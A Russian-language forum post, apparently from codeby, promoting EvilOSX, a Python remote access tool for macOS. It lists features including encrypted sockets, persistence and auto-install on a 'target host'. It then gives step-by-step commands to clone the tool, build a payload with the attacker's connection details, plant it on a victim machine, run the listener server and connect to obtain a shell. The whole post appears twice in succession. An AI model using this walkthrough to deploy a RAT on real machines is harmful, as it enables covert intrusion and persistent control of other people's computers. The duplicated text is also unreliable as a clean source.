Привет codeby! Сегодня я хочу вынести на всеобщее обозрение инструмент, который полностью написан на Python, целью которого является RAT -Remote Administration Tool, в переводе — «средство удалённого администрирования» или «средство удалённого управления».

Особенности:

· Эмуляция простого экземпляра терминала.

· Сокеты зашифрованы с помощью CSR через OpenSSL.

CSR (Certificate Signing Request) или ‘Запрос на Подписание Сертификата’ — это блок закодированного текста, который генерируется на том сервере, на котором будет использоваться сертификат.

· Нет зависимостей (чистый python).

· Возможность закрепления в системе.

· Автоустановка, просто запустите EvilOSX на целевом хосте, а остальное - автоматически.

Установка:



> git clone https://github.com/Marten4n6/EvilOSX

Использование:

> ./BUILDER EvilOSX.py (вводим необходимые данные для подключения целевого хоста к нам)

Затем копируем сгенерированный скрипт на целевой хост, в моем случае это OS X Yosemite.

Следующий шаг – это запуск сервера на атакующем хосте:

> ./Server.py (Необходимо указать только порт)

Теперь запустим полезную нагрузку на целевом хосте:

Можно проверять состояние сервера на наличие подключенных клиентов:

> clients

Коннектимся к нему и получаем shell:

> clients

> connect 0

Дальнейшие действия зависят от ваших навыков и фантазии. На этом, пожалуй закончу, спасибо за внимание.

Особенности:

· Эмуляция простого экземпляра терминала.

· Сокеты зашифрованы с помощью CSR через OpenSSL.

CSR (Certificate Signing Request) или ‘Запрос на Подписание Сертификата’ — это блок закодированного текста, который генерируется на том сервере, на котором будет использоваться сертификат.

· Нет зависимостей (чистый python).

· Возможность закрепления в системе.

· Автоустановка, просто запустите EvilOSX на целевом хосте, а остальное - автоматически.

Установка:

> git clone https://github.com/Marten4n6/EvilOSX

Использование:

> ./BUILDER EvilOSX.py (вводим необходимые данные для подключения целевого хоста к нам)

Затем копируем сгенерированный скрипт на целевой хост, в моем случае это OS X Yosemite.

Следующий шаг – это запуск сервера на атакующем хосте:

> ./Server.py (Необходимо указать только порт)

Теперь запустим полезную нагрузку на целевом хосте:

Можно проверять состояние сервера на наличие подключенных клиентов:

> clients

Коннектимся к нему и получаем shell:

> clients

> connect 0

Дальнейшие действия зависят от ваших навыков и фантазии. На этом, пожалуй закончу, спасибо за внимание.